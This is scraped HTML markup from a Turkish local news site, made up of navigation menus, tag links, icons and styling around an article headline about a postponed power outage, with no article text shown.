                        <a href="https://edirneyenigun.com/e/zubeyde-hanimi-andi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım’ı andı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-parki/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım Parkı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-cicek-gibi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım çiçek gibi</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-artik-edirnelinin/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım artık Edirnelinin</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-anildi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım anıldı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-trafik-sigortasi-tarifesinde-degisiklik/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu trafik sigortası tarifesinde değişiklik</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-basladi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması başladı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-15-kasimda-baslayacak/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması 15 Kasım'da başlayacak</a>
                    </li>
                
            </ul>
        </div>
    </div>
</header>

        <div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">


    <div class="mobile-menu-header">
      <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
                                <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
                            </svg>
      <span>Mobil Menü</span>
    </div>
    <div class="mmh-bottom">
        <ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>      <h3>UYGULAMALAR</h3>
        <ul id="menu-uygulamalar" class="menu"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://edirneyenigun.com/hava-durumu/">Hava Durumu</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://edirneyenigun.com/yol-durumu/">Yol Durumu</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
</ul>      <h3>HESABIM</h3>
        <ul id="menu-hesabim" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://edirneyenigun.com/giris/">Giriş Yap</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://edirneyenigun.com/kayit-ol/">Kayıt Ol</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
</ul>
                    <div class="desk-menu-bottom-left">
              <ul>
                <li><a href="#mf" class="facebook"><i></i> </a> </li>
                <li><a href="#mt" class="twitter"><i></i> </a> </li>
                <li><a href="#mi" class="instagram"><i></i> </a> </li>
              </ul>
            </div>
            </div>
</div>

    <div class="overlay"></div>
    <div class="desk-menu">
    <div class="container">

        <div class="desk-menu-top">
            <ul>
                <li >HABERLER</li>
                <li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/">Hava Durumu Dark</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/">Yol Durumu Dark</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
            </ul>

            <ul>
                <li >SERVİS 1</li>
                <li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/">Canlı Tv Dark</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/">Yayın Akışları Dark</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
            </ul>

            <ul>
                <li >SERVİS 3</li>
                <li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
            </ul>

            <ul>
                <li >FİNANSİF</li>
                <li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
            </ul>

            <ul>
                <li >İNTERAKTİF</li>
                <li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
            </ul>

            <ul>
                <li >HESAP</li>
                <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
            </ul>

            <ul>
                <li >DİĞER</li>
                <li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://edirneyenigun.com/iletisim/">İletişim</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://edirneyenigun.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a>Reklam</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://edirneyenigun.com/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://edirneyenigun.com/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://edirneyenigun.com/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>


    	

        <div class="alt-cat">

            <ul>

                
                                    <li><a href="https://edirneyenigun.com/gundem/bulten/">Bülten</a>
                    </li>
                                    <li><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a>
                    </li>
                                    <li><a href="https://edirneyenigun.com/gundem/politika/">Politika</a>
                    </li>
                            </ul>
        </div>
        <style>
    .popularNewsBox {
        padding-top: 10px !important;
    }

    .sc-fively-1 {
        margin: 10px 0;
    }

    .mobileSearch-flex input {

        padding-top: 10px;
    }

    .inner-wrapper-sticky {
        padding: 0 !important;
    }

    body {
        padding-right: 0 !important;
    }

    .inner-wrapper-sticky > div {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 10px 0;
    }

    .inner-wrapper-sticky > div:first-child {
        padding-top: 12px;
    }

    .bestReadBox > div ul li a img {
        left: 0;
    }

    .bestReadBox > div ul li a {
        padding-left: 138px;
        padding-right: 10px;
    }

    .bestReadBox > div > div:last-child {
        padding: 16px 20px 12px 20px !important;
    }

    .ads {
        margin-bottom: 0 !important;
        position: relative;
    }

    #cis-load-img {
        width: 75px !important;
        display: block;
        margin: 15px auto;
    }

    @media only screen and (max-width: 1024px) {
        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

        #newsRead .haberSingle .top {
            width: 100%;
        }

        .haberSingle:after {
            width: 100% !important;
            margin-bottom: 10px;
        }

        #newsRead .bottom .left .detail .relatedContent a strong {
            width: 100% !important;
        }

        #newsRead .bottom .left .sixNews .row > div {
            padding: 0 6px 6px 6px !important;
        }

        #newsRead .bottom .left .sixNews .row:nth-child(2n) {
            padding-right: 6px !important;
            padding-left: 6px !important;
        }

        .detail img {
            height: inherit !important;
        }

        .size-full {
            max-height: unset !important;
        }

        }

        @media screen and (max-width: 782px) {
        #newsRead .top h1 {
            font-size: 26px;
            line-height: 32px;
        }

        .alt-cat {
            display: none;
        }

        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

    }

</style>


<div id="newsRead" class="container  lcont">
    
            <div class="lholder container">


                        </div>

    <div class="des-g" style="margin-top:20px;">
            </div>
    
        
        <div class="haberSingle">
                            <a href="https://edirneyenigun.com/gundem/168-yil-once-edirnede-gorulmus-22088/" rel="prev" title="168 yıl önce Edirne’de görülmüş!"
                   image="https://edirneyenigun.com/wp-content/uploads/2024/05/Edirnede-valinin-gordugu-gok-tasinin-haberi-Semada-gorulen-alamet-belgesiyle-padisaha-iletilmis-1-260x160.jpg"></a>
            
            <div class="top">

                <div class="sticky-bread" style="">
                    <div class="container sticky-container">
                        <div class="flex-between">
                            <div class="sb-left">
                                <a href="https://edirneyenigun.com">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.001" height="10"
                                         viewBox="0 0 14.001 10">
                                        <path d="M737,165H726.364l2.643,2.751-1.2,1.249-3.6-3.75h0L723,164l4.806-5,1.2,1.25L726.364,163H737Z"
                                              transform="translate(-722.999 -158.999)" fill="#DB2027"/>
                                    </svg>
                                </a>
                                <a href="https://edirneyenigun.com">Anasayfa</a> <b>/</b>

                                <a
                                    href="https://edirneyenigun.com/gundem/">Gündem</a>
                                    <b>/</b>                                <span><a href="https://edirneyenigun.com/gundem/elektrik-kesintisi-ertelendi-22098/">Elektrik kesintisi ertelendi</a></span>
                            </div>
                            <div class="header-bottom-right-options">
                                
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="capmobile">
